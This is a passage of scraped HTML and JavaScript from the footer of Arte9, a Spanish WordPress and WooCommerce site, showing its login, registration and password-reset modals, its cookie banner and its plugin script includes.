<link rel="icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-180x180.png" />
<meta name="msapplication-TileImage" content="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-270x270.png" />
						                <style type="text/css">
                    body.login div#login h1 a {
                        background-image: url(https://arte9.com/wp-content/uploads/2020/03/e49lifwt-1.png);
                        width: 320px;
                        height: 120px;
                        background-size: auto;
                        background-position: center;
                    }
                </style>
									                        <form name="loginform" id="loginform" method="post">
                            <p>
                                <label>Usuario o correo electrónico *                                    <br> <input type="text" name="log" class="input user_login" value="" size="20">
                                </label>
                            </p>
                            <p>
                                <label>Contraseña *                                    <br> <input type="password" autocomplete="" name="pwd" class="input user_pass" value="" size="20">
                                </label>
                            </p>
                            <p>
								<p class="login-form-captcha">
			<label><b>Captcha </b></label>
			<span class="required">*</span>
			<div style="clear:both;"></div>
			<img alt="code" src="https://arte9.com/wp-content/plugins/captcha-code-authentication/captcha_code_file.php?rand=1758687171" />
			<div style="clear:both;"></div><label>Escriba el texto mostrado arriba:</label>
			<input id="captcha_code" name="captcha_code" size="15" type="text" tabindex="30" />
			</p>                            </p>
                            <p class="forgetmenot">
                                <label>
                                    <input name="rememberme" type="checkbox" id="rememberme" value="forever">Recordarme                                 </label>
                            </p>
                            <p class="submit">
								<input type="submit" name="wp-submit" class="button button-primary button-large wp-submit" value="Entrar">                                <input type="hidden" name="redirect_to" value="https://arte9.com/wp-admin/">
                                <input type="hidden" name="testcookie" value="1">
                            </p>
                        </form>
                        <p class="nav">
                            <a href="javascript:avoid(0)" class="to-reset">¿No recuerda su contraseña?</a>
                        </p>
                        <p class="backtoblog">
                            <a href="javascript:void(0)">&larr; Ir a Arte9</a>
                        </p>
                    </div>
                </div>
                <div class="modal-footer"></div>
            </div>
        </div>
    </div>

    <div class="modal fade" id="form-sign-up" tabindex="-1" role="dialog">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span></button>
                </div>
                <div class="modal-body">
                    <div id="sign-up" class="login">
                        <h3>
                            <a href="https://arte9.com/" title="Arte9" tabindex="-1">Registro</a>
                        </h3>
                        <p class="message register">Resgistro en .</p>
                        <form name="registerform" id="registerform" novalidate="novalidate">
                            <p>
                                <label>Nombre de usuario *                                    <br>
                                    <input type="text" name="user_sign-up" class="input user_login" value="" size="20">
                                </label>
                            </p>
                            <p>
                                <label>Email *                                    <br>
                                    <input type="email" name="email_sign-up" class="input user_email" value="" size="20">
                                </label>
                            </p>
                            <p>
                                <label>Contraseña *<br>
                                    <input type="password" name="pass_sign-up" autocomplete="" class="input user_pass" value="" size="25">
                                </label>
                            </p>
                            <p>
								<p class="register-form-captcha">	
			<label><b>Captcha </b></label>
			<span class="required">*</span>
			<div style="clear:both;"></div>
			<img alt="code" src="https://arte9.com/wp-content/plugins/captcha-code-authentication/captcha_code_file.php?rand=2001957472" />
			<div style="clear:both;"></div>
			<label>Escriba el texto mostrado arriba:</label>
			<input id="captcha_code" name="captcha_code" size="15" type="text" />
			</p>                            </p>

                            <input type="hidden" name="redirect_to" value="">
							<label><input style="display:block" type="checkbox" id="okregistro" value="okregistro"> Consentimiento, He leído y acepto la <a href="/politica-de-privacidad/">política de privacidad</a> y la <a href="/politicas-de-kookies/">política de Cookies</a> de este sitio</label><br>
                            <p class="submit">
                                <input type="submit" name="wp-submit" id="chekedok" class="button button-primary button-large wp-submit" value="Registrarme" disabled>
                            </p>
                        </form>
                        <p class="nav">
                            <a href="javascript:void(0)" class="to-login">Entrar</a>
                            |
                            <a href="javascript:void(0)" class="to-reset">¿No recuerda su contraseña?</a>
                        </p>
                        <p class="backtoblog">
                            <a href="javascript:void(0)">&larr; Ir a Arte9</a>
                        </p>
                    </div>
                </div>
                <div class="modal-footer"></div>
            </div>
        </div>
    </div>

    <div class="modal fade" id="form-reset" tabindex="-1" role="dialog">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span></button>
                </div>
                <div class="modal-body">
                    <div id="reset" class="login">
                        <h3>
                            <a href="javascript:void(0)" class="to-reset">¿No recuerdas tu contraseña?</a>
                        </h3>
                        <p class="message reset">Introduzca su nombre de usuario o dirección de correo electrónico. Recibirá un enlace para crear una nueva contraseña por correo electrónico.</p>
                        <form name="resetform" id="resetform" method="post">
                            <p>
                                <label>Usuario o dirección de correo electrónico                                    <br>
                                    <input type="text" name="user_reset" id="user_reset" class="input" value="" size="20">
                                </label>
                            </p>
                            <p class="submit">
                                <input type="submit" name="wp-submit" class="button button-primary button-large wp-submit" value="Obtener nueva contraseña">
                                <input type="hidden" name="testcookie" value="1">
                            </p>
                        </form>
                        <p>
                            <a class="backtoblog" href="javascript:void(0)">&larr; Ir a  Arte9</a>
                        </p>
                    </div>
                </div>
                <div class="modal-footer"></div>
            </div>
        </div>
    </div>

    <script type="text/javascript">

		function wpMangaSubmitSwitch() {
			jQuery('.g-recaptcha-response').each(function () {
				var submitBtn = jQuery(this).parents('form').find('input[type="submit"]');

				if (jQuery(this).val() !== '') {
					submitBtn.prop('disabled', false);
				} else {
					submitBtn.prop('disabled', true);
				}
			});
		}

		jQuery(function ($) {
			$(document).ready(function () {

				$('.modal form').each(function () {
					if ($(this).find('.g-recaptcha').length !== 0) {
						var submitBtn = $(this).find('input[type="submit"]');

						if (typeof submitBtn !== 'undefined') {
							submitBtn.prop('disabled', true);
						}
					}
				});

				var gRecaptcha = $('.g-recaptcha');
				gRecaptcha.attr('data-callback', 'wpMangaSubmitSwitch');
				gRecaptcha.attr('data-expired-callback', 'wpMangaSubmitSwitch');
				gRecaptcha.attr('data-error', 'wpMangaSubmitSwitch');
			});
		});
		//check ok law
		jQuery('#okregistro').on('change', function() {
			if(jQuery(this).prop('checked')) {
				jQuery('#chekedok').attr('disabled', false);
			} else {
				jQuery('#chekedok').attr('disabled', true);
			}
		});
    </script>

</div>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		
  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-light-scheme gdpr_infobar_postion_bottom" role="note" aria-label="Banner de cookies RGPD" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>Utilizamos cookies para darte la mejor experiencia en nuestra web.</p>
<p>Puedes informarte más sobre qué cookies estamos utilizando o desactivarlas en los <span role="link"  tabindex="1"  data-href="#moove_gdpr_cookie_modal" class="change-settings-button">AJUSTES</span>.</p>
				<button class="moove-gdpr-infobar-close-btn gdpr-content-close-btn" aria-label="Cerrar el banner de cookies RGPD">
					<span class="gdpr-sr-only">Cerrar el banner de cookies RGPD</span>
					<i class="moovegdpr-arrow-close"></i>
				</button>
			</div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Aceptar" tabindex="1" role="button">Aceptar</button>
	  				<button class="mgbutton moove-gdpr-infobar-reject-btn gdpr-fbo-1 "  tabindex="1"  aria-label="Rechazar">Rechazar</button>
							<button class="mgbutton moove-gdpr-infobar-settings-btn change-settings-button gdpr-fbo-2" data-href="#moove_gdpr_cookie_modal" tabindex="2"  aria-label="Ajustes">Ajustes</button>
							<button class="moove-gdpr-infobar-close-btn gdpr-fbo-3" aria-label="Cerrar el banner de cookies RGPD"  tabindex="3" >
					<span class="gdpr-sr-only">Cerrar el banner de cookies RGPD</span>
					<i class="moovegdpr-arrow-close"></i>
				</button>
			</div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/d35f44c8d407da748ac81ecf7/0d7d71056bd435d1488edbbdb.js");</script>                <script>
					jQuery(document).ready(function ($) {
						$('.woocommerce .quantity').on('click', '.minus', function (e) {
							var $inputQty = $(this).parent().find('input.qty');
							var val = parseInt($inputQty.val());
							var step = $inputQty.attr('step');
							step = 'undefined' !== typeof(step) ? parseInt(step) : 1;
							if (val > 0) {
								$inputQty.val(val - step).change();
							}
						});
						$('.woocommerce .quantity').on('click', '.plus', function (e) {
							var $inputQty = $(this).parent().find('input.qty');
							var val = parseInt($inputQty.val());
							var step = $inputQty.attr('step');
							step = 'undefined' !== typeof(step) ? parseInt(step) : 1;
							$inputQty.val(val + step).change();
						});
					});
                </script>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/arte9.com"}}]},{"@context":"https:\/\/schema.org\/","@type":"WebSite","name":"Arte9","url":"https:\/\/arte9.com","potentialAction":{"@type":"SearchAction","target":"https:\/\/arte9.com\/?s={search_term_string}&amp;post_type=product","query-input":"required name=search_term_string"}}]}</script><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activar para ordenar columna de forma ascendente","sort_descending":": activar para ordenar columna de forma descendente"},"length_menu":"Mostrar entradas de _MENU_","empty_table":"No hay datos disponibles en la tabla","info":"Mostrando _START_ a _END_ de _TOTAL_ entradas","info_empty":"Mostrando 0 a 0 de 0 entradas","info_filtered":"(filtrado de un total de _MAX_ entradas)","zero_records":"No se encontraron registros coincidentes","search":"Buscar:","all_selected_text":"Se han seleccionado todos los elementos de esta p\u00e1gina ","select_all_link":"Seleccionar todas las p\u00e1ginas","clear_selection":"Borrar selecci\u00f3n.","pagination":{"all":"Todo","next":"Siguiente","previous":"Anterior"},"select":{"rows":{"0":"","_":": seleccion\u00f3 %d filas","1":": seleccion\u00f3 1 fila"}},"datepicker":{"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","currentText":"Hoy","closeText":"Hecho","today":"Hoy","clear":"Limpiar"}};/* ]]> */ </script>	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<link rel='stylesheet' id='supsysticSlider-bxSliderStyles-css'  href='https://arte9.com/wp-content/plugins/slider-by-supsystic/src/SupsysticSlider/Bx/assets/css/jquery.bxslider.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='supsysticSlider-bxSliderStyles-animate-css'  href='https://arte9.com/wp-content/plugins/slider-by-supsystic/src/SupsysticSlider/Bx/assets/css/animate.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='rs-shadows-css-css'  href='https://arte9.com/wp-content/plugins/slider-by-supsystic/app/assets/css/shadows.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='supsysticSlider-slider-stylesAnimateLetters-css'  href='https://arte9.com/wp-content/plugins/slider-by-supsystic/src/SupsysticSlider/Slider/assets/css/animate.css?ver=1.0.0' type='text/css' media='all' />
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.12.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"d \\dd\\e MM \\dd\\e yy","firstDay":1,"isRTL":false});});
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"d \\dd\\e MM \\dd\\e yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/js/jquery.typewatch.js?ver=6.5.1' id='mec-typekit-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.js?ver=6.5.1' id='featherlight-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.full.min.js?ver=6.5.1' id='mec-select2-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.js?ver=6.5.1' id='mec-tooltip-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.js?ver=6.5.1' id='mec-lity-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/colorbrightness/colorbrightness.min.js?ver=6.5.1' id='mec-colorbrightness-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/owl-carousel/owl.carousel.min.js?ver=6.5.1' id='mec-owl-carousel-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/mec-fluent-layouts.min.js?ver=1.2.1' id='mec-fluent-layouts-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/arte9.com\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.3.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.3.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_aa36f0e6ef7cb301d294c87efd314128","fragment_name":"wc_fragments_aa36f0e6ef7cb301d294c87efd314128","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.3.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-after'>
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			var jetpackLazyImagesLoadEvent;
			try {
				jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
					bubbles: true,
					cancelable: true
				} );
			} catch ( e ) {
				jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
				jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
			}
			jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
		} );
		

		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			var jetpackLazyImagesLoadEvent;
			try {
				jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
					bubbles: true,
					cancelable: true
				} );
			} catch ( e ) {
				jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
				jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
			}
			jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
		} );
		
</script>
<script type='text/javascript' id='mailchimp-woocommerce-js-extra'>
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/arte9.com","ajax_url":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"es","allowed_to_set_cookies":"1"};
var mailchimp_public_data = {"site_url":"https:\/\/arte9.com","ajax_url":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"es","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=2.6.2.01' id='mailchimp-woocommerce-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara-child/script.js?ver=5.6.16' id='madara-js-child-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/core.js?ver=5.6.16' id='madara-core-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/bootstrap.min.js?ver=4.3.1' id='bootstrap-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/shuffle.min.js?ver=5.6.16' id='shuffle-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/aos.js?ver=5.6.16' id='aos-js'></script>
<script type='text/javascript' id='madara-js-js-extra'>
/* <![CDATA[ */
var madara = {"ajaxurl":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","query_vars":{"error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"","pagename":"","page_id":"","second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"post_type":"product","orderby":"date ID","order":"DESC","meta_query":[],"tax_query":{"relation":"AND","0":{"taxonomy":"product_visibility","field":"term_taxonomy_id","terms":[8],"operator":"NOT IN"}},"wc_query":"product_query","posts_per_page":50,"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"lazy_load_term_meta":true,"update_post_meta_cache":true,"nopaging":false,"comments_per_page":"50","no_found_rows":false},"current_url":"https:\/\/arte9.com"};
var madara = {"ajaxurl":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","query_vars":{"error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"","pagename":"","page_id":"","second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"post_type":"product","orderby":"date ID","order":"DESC","meta_query":[],"tax_query":{"relation":"AND","0":{"taxonomy":"product_visibility","field":"term_taxonomy_id","terms":[8],"operator":"NOT IN"}},"wc_query":"product_query","posts_per_page":50,"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"lazy_load_term_meta":true,"update_post_meta_cache":true,"nopaging":false,"comments_per_page":"50","no_found_rows":false},"current_url":"https:\/\/arte9.com"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/template.js?ver=5.6.16' id='madara-js-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/ajax.js?ver=5.6.16' id='madara-ajax-js'></script>
<script type='text/javascript' id='wp-manga-login-ajax-js-extra'>
/* <![CDATA[ */
var wpMangaLogin = {"admin_ajax":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","home_url":"https:\/\/arte9.com","messages":{"please_enter_username":"Por favor ingrese el nombre de usuario","please_enter_password":"Por favor, ingrese contrase\u00f1a","invalid_username_or_password":"usuario o contrase\u00f1a invalido","server_error":"Error del servidor","username_or_email_cannot_be_empty":"El nombre de usuario o el correo electr\u00f3nico no pueden estar vac\u00edos","please_fill_all_fields":"Por favor complete todos los campos de contrase\u00f1a.","password_cannot_less_than_12":"La contrase\u00f1a no puede tener menos de 12 caracteres","password_doesnot_match":"La contrase\u00f1a no coincide. Int\u00e9ntalo de nuevo.","username_cannot_empty":"El nombre de usuario no puede estar vac\u00edo","email_cannot_empty":"El correo electr\u00f3nico no puede estar vac\u00edo","password_cannot_empty":"La contrase\u00f1a no puede estar vac\u00eda"}};
var wpMangaLogin = {"admin_ajax":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","home_url":"https:\/\/arte9.com","messages":{"please_enter_username":"Por favor ingrese el nombre de usuario","please_enter_password":"Por favor, ingrese contrase\u00f1a","invalid_username_or_password":"usuario o contrase\u00f1a invalido","server_error":"Error del servidor","username_or_email_cannot_be_empty":"El nombre de usuario o el correo electr\u00f3nico no pueden estar vac\u00edos","please_fill_all_fields":"Por favor complete todos los campos de contrase\u00f1a.","password_cannot_less_than_12":"La contrase\u00f1a no puede tener menos de 12 caracteres","password_doesnot_match":"La contrase\u00f1a no coincide. Int\u00e9ntalo de nuevo.","username_cannot_empty":"El nombre de usuario no puede estar vac\u00edo","email_cannot_empty":"El correo electr\u00f3nico no puede estar vac\u00edo","password_cannot_empty":"La contrase\u00f1a no puede estar vac\u00eda"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/madara-core/assets/js/login.js?ver=5.6.16' id='wp-manga-login-ajax-js'></script>
<script type='text/javascript' id='moove_gdpr_frontend-js-extra'>
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","post_id":"107250","plugin_dir":"https:\/\/arte9.com\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"1","strict_init":"1","enabled_default":{"third_party":1,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_cs_action":"1","gdpr_scor":"true","wp_lang":""};
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","post_id":"107250","plugin_dir":"https:\/\/arte9.com\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"1","strict_init":"1","enabled_default":{"third_party":1,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_cs_action":"1","gdpr_scor":"true","wp_lang":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.8.7' id='moove_gdpr_frontend-js'></script>
<script type='text/javascript' id='moove_gdpr_frontend-js-after'>
var gdpr_consent__strict = "true"
var gdpr_consent__thirdparty = "true"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = "strict|thirdparty"
var gdpr_consent__strict = "true"
var gdpr_consent__thirdparty = "true"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = "strict|thirdparty"
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/hoverIntent.min.js?ver=1.8.1' id='hoverIntent-js'></script>
<script type='text/javascript' id='megamenu-js-extra'>
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=2.9.7' id='megamenu-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/madara-core/assets/slick/slick.min.js?ver=5.6.16' id='wp-manga-slick-js-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.12.1' id='jquery-ui-menu-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/dist/dom-ready.min.js?ver=93db39f6fe07a70cb9217310bec0a531' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/dist/i18n.min.js?ver=9e36b5da09c96c657b0297fd6f7cb1fd' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-a11y-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-02 11:15:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Notifications":["Avisos"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/dist/a11y.min.js?ver=f23e5b9c6e4214e0ec04d318a7c9f898' id='wp-a11y-js'></script>
<script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"No se han encontrado resultados.","oneResult":"1 resultado encontrado. Utiliza las teclas de flecha arriba y abajo para navegar.","manyResults":"%d resultados encontrados. Utiliza las teclas arriba y abajo para navegar.","itemSelected":"Elemento seleccionado."};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.12.1' id='jquery-ui-autocomplete-js'></script>
<script type='text/javascript' id='wp-manga-js-extra'>
/* <![CDATA[ */
var manga = {"ajax_url":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","home_url":"https:\/\/arte9.com","manga_paged_var":"manga-paged"};
var mangaReadingAjax = {"isEnable":"1"};
